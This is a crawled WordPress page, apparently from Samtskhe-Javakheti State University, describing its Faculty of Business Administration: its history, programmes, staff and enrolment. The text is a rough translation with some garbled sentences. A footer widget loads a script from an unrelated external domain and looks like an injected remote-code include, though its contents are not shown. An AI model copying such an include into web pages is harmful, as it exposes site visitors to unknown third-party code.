

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/en/faculty-of-business-administration-2/
body_size: 10388
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>FACULTY OF BUSINESS ADMINISTRATION &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Feed" href="https://sjuni.edu.ge/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Comments Feed" href="https://sjuni.edu.ge/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/global.css?ver=1574507675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7100-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-7100.css?ver=1575540844' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.5.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/pages/7100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/en/faculty-of-business-administration-2/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=7100' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2Fen%2Ffaculty-of-business-administration-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2Fen%2Ffaculty-of-business-administration-2%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-7100 custom-background elementor-default elementor-template-full-width elementor-page elementor-page-7100">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-en-container"><ul id="menu-top-menu-en" class="menu"><li id="menu-item-1239-ka" class="lang-item lang-item-7 lang-item-ka lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1239-ka"><a href="https://sjuni.edu.ge/" hreflang="ka-GE" lang="ka-GE"><img src="[data-uri]" title="GE" alt="GE" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en" class="menu"><li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://sjuni.edu.ge/en/student-portal/">STUDENT PORTAL</a></li>
<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://sjuni.edu.ge/en/entrants-portal/">EOR FOREIGNERS</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://sjuni.edu.ge/en/staff/">ACADEMIC PERSONNEL</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://sjuni.edu.ge/en/international-relations/">INTERNATIONAL RELATIONS</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1269"><a href="https://sjuni.edu.ge/departments/">DEPARTMENTS>></a>
<ul class="sub-menu">
	<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://sjuni.edu.ge/en/faculty-of-education-humanities-and-social-sciences-2/">Faculty of Education, Humanities and Social Sciences</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7100 current_page_item menu-item-7102"><a href="https://sjuni.edu.ge/en/faculty-of-business-administration-2/" aria-current="page">FACULTY OF BUSINESS ADMINISTRATION</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7108"><a href="https://sjuni.edu.ge/en/faculty-of-law-2/">FACULTY OF LAW</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="https://sjuni.edu.ge/en/faculty-of-engineering-agrarian-and-natural-sciences-2/">Faculty of Engineering, Agrarian and Natural Sciences</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  		<div class="elementor elementor-7100">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="4c3e8478" class="elementor-element elementor-element-4c3e8478 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="2d1e852a" class="elementor-element elementor-element-2d1e852a elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="7d147cb" class="elementor-element elementor-element-7d147cb elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 style="text-align: center;"><strong>FACULTY OF BUSINESS ADMINISTRATION</strong></h3></div>
				</div>
				</div>
				<div data-id="13e6e3bb" class="elementor-element elementor-element-13e6e3bb elementor-widget elementor-widget-image-carousel" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;direction&quot;:&quot;ltr&quot;}" data-element_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper elementor-slick-slider" dir="ltr">
			<div class="elementor-image-carousel slick-arrows-inside slick-dots-outside">
				<div class="slick-slide"><figure class="slick-slide-inner"><img class="slick-slide-image" src="https://sjuni.edu.ge/wp-content/uploads/2018/11/დებატები.jpg" alt="დებატები" /></figure></div><div class="slick-slide"><figure class="slick-slide-inner"><img class="slick-slide-image" src="https://sjuni.edu.ge/wp-content/uploads/2018/11/ირაკლი.jpg" alt="ირაკლი" /></figure></div>			</div>
		</div>
				</div>
				</div>
				<div data-id="3325615b" class="elementor-element elementor-element-3325615b elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong> </strong></p><p> </p><p>Ivane Javakhishvili Tbilisi State University was founded in 1990. Since its inception, a branch of the Faculty of Economics has been established in the branch, which has one specialty &#8211; &#8220;Production Economics, Organization and Management&#8221;. In 1996, another specialty was added &#8211; Agribusiness Management. Since 1997 the Faculty of Economics, along with the existing specialties, has been represented by the following specialties: Finance and Banking, International Economic Relations, Customs Organization and Management, since 1999 the specialty &#8211; &#8220;Ecology and Environmental Management&#8221; has been added.</p><p> </p><p>The Faculty of Land Management was established in 2000, and since 2005 the faculties of Land Management and Economics have been merged and a new faculty has been established, called the Faculty of Business and Management. Since March 2011, the Faculty of Business and Management has been renamed the Faculty of Business Administration in accordance with the requirements of the National Qualification Framework.</p><p> </p><p>     Since 1995 (I Issue) Faculty has awarded 2118 students with Bachelor of Economics, Bachelor of Business Management and Master&#8217;s Degree, 60-70% of whom are employed mainly in the region (Samtskhe-Javakheti) as well as in various organizations of the country.</p><p> </p><p>She has completed a full Master&#8217;s Degree course from 2010 to present and has completed 120 Master&#8217;s Degrees in Auditing, Agribusiness Management and Real Estate Administration.</p><p> </p><p>The faculty is represented in the II and III blocks of the university (Akhaltsikhe, 122 Rustaveli, Akhalkalaki 119, Rustaveli).</p><p> </p><p>The faculty consists of the Faculty Board and the Faculty Administration (Dean, Deputy Dean, Quality Assurance / Specialist, Faculty Secretary).</p><p> </p><p>   Main activities of the Faculty:</p><p> </p><p>The faculty implements the following educational programs:</p><p> </p><p>Vocational Education Program:</p><p> </p><ol><li>A) Accounting (Step V)</li></ol><p>Undergraduate:</p><p> </p><ol><li>A) Business Administration</li></ol><ol><li>B) Economics</li></ol><ol><li>C) Business Administration (minor)</li></ol><p>Master&#8217;s Degree:</p><p>Business Administration</p><p>Ph.D.</p><p>economic</p><p>The Faculty has the following directions:</p><p> </p><ol><li>A) accounting; B) management; C) finance d) economics and statistics.</li></ol><p>            Each course and educational program is coordinated by the course director, who is selected by the relevant academic staff of the Faculty Board. It shall be responsible for the proper conduct of educational and scientific activities in the field. Currently the faculty is represented by 7 professors, 11 associate professors, 3 invited doctorates.</p><p>At the undergraduate level there are currently 448 undergraduate students, including 142 undergraduates in Akhalkalaki, where the undergraduate program in economics is implemented. 21 undergraduate students study and 7 PhD students, 4 of whom are invited teachers of the Faculty of Business Administration.</p><p>Since 2015 Doctor of Economics program has been launched. The Faculty considers as one of its main duties the issues of staff recruitment, recruitment and further scientific growth. Special attention should be paid to the professional development of academic staff and the management of qualification programs.</p><p>Scientific activities at the faculty are also well represented. A collection of scientific papers &#8220;Economics, Business, Governance&#8221; is released, which, according to the decision of the Faculty Board, is moving towards the new standards and these standards will be in line with the international standards applied to the scientific work.</p><p>For the first time since the Unified Entry Exams, there is a bachelor&#8217;s degree competition, as well as a master&#8217;s and doctoral program, which reaffirms the high demand for faculty education programs and promotes faculty competitiveness.</p></div>
				</div>
				</div>
				<div data-id="51fa593a" class="elementor-element elementor-element-51fa593a elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
					</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="1d7fc34f" class="elementor-element elementor-element-1d7fc34f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="7ccae182" class="elementor-element elementor-element-7ccae182 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="698bb23f" class="elementor-element elementor-element-698bb23f elementor-widget elementor-widget-sidebar" data-element_type="sidebar.default">
				<div class="elementor-widget-container">
			<div class="headerinfo"><h3 style="display:none">სწრაფი წვდომის ბანერები</h3>			<div class="textwidget"></div>
		</div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ge/en/museum-3/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43146464_1911676328877909_8791263155389988864_n.jpg" class="image wp-image-1274  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjunijournals.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/EN..png" class="image wp-image-1898  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">მუდლი</h3><a href="https://moodlesjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/moodle.png" class="image wp-image-776  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ebiblioteka/index.php/ka"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43037159_177446303178498_8081141908438515712_n.jpg" class="image wp-image-1275  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://31.146.82.75/?fbclid=IwAR03k30vgRruHen1ZYeNDVNw7goVEFr_HXA8iWrmCOMwrA53_dsRNiLy7LE" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/43098171_564128464016857_681132652949929984_n.jpg" class="image wp-image-1272  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ნოვაციების ლაბი</h3><a href="https://sjuni.edu.ge/lab/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2025/01/cf42e658-0f69-41fc-b020-4e3b0fc954b4.jpg" class="image wp-image-16774  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">onomastic</h3><a href="https://sjuni.edu.ge/onomastic/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2024/07/ონ.jpg" class="image wp-image-15986  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="onomastic" /></a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-10"><h2>ABOUT UNIVERSITY</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-9"><div class="menu-about-university-container"><ul id="menu-about-university" class="menu"><li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6902"><a href="https://sjuni.edu.ge/en/about-us-2/">About us</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://sjuni.edu.ge/en/mission/">Mission</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://sjuni.edu.ge/en/strategic-plan/">Strategic plan</a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://sjuni.edu.ge/en/structure-3/">Structure</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/1.Functions-of-the-structural-units.pdf">Functions of the structural units</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Business-Processes-Continuity-Management-Mechanisms-and-Action-Plan.pdf">Business processes continuity management mechanisms and action plan</a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Determination-of-the-Student-Contingent-of-Legal-Entity-of-Public-Law.pdf">Determination of the student contingent</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Election-provision.pdf">Election provision</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/eng.Management-effectiveness-monitoring-mechanisms-and-evaluation-system.pdf">Management effectiveness monitoring mechanisms and evaluation system</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Mechanisms-of-the-Resource-and-Service-Development-and-Updating-of-the-Scientific-Library.pdf">The Mechanisms of the resource and service development and updating of the scientific library</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7077"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Information-Technology-Management.pdf">Information technology management</a></li>
<li id="menu-item-7078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7078"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/43.The-Rule-of-Affiliation-of-the-Academic-Personnel.pdf">The Rule of affiliation of the academic personnel</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-11"><h2>QUALITY ASSURANCE</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-10"><div class="menu-quality-assurance-container"><ul id="menu-quality-assurance" class="menu"><li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Monitoring-mechani.-for-the-impleme.of-strat.-develo.-and-action-plans-1.pdf">Monitoring mechanisms for the implementation of strategic development and action plans</a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Internal-and-External-Mechanisms-of-Educational-Program-Quality-Assurance.pdf">Internal and External Mechanisms of educational program quality assurance</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6993"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Methodology-of-Strategic-planning.pdf">Strategic planning methodology</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/24.Methodology-of-planning-developing-and-elaboration-of-educational-programs.pdf">Methodology of planning, developing and elaboration of educational programs</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-12"><h2>INFORMATION FOR</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-11"><div class="menu-information-for-container"><ul id="menu-information-for" class="menu"><li id="menu-item-17139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17139"><a href="https://sjuni.edu.ge/en/vetproeng/">VETPRO</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="https://sjuni.edu.ge/en/ditech-eng/">DITECH</a></li>
<li id="menu-item-14672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14672"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13766"><a href="https://sjuni.edu.ge/en/ethics-2/">ETHICS</a></li>
<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7973"><a href="https://sjuni.edu.ge/en/integrity-6/">INTEGRITY</a></li>
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Quality-assessment-system-for-research-activities.pdf">Mechanism for evaluating the quality of research activities of academic staff and the results of the evaluation</a></li>
